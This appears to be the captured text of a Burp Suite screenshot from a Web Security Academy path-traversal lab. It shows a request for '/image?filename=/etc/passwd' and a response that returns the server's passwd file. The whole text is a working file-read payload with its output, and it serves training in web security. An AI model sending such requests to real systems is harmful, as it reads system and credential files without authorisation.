 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a78006903bb720c8004cc4100a5008f.web-security-academy.net
3 Cookie: session=fKDhVUj8sgtx1OblNKZOFckM8XrJYLUx
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash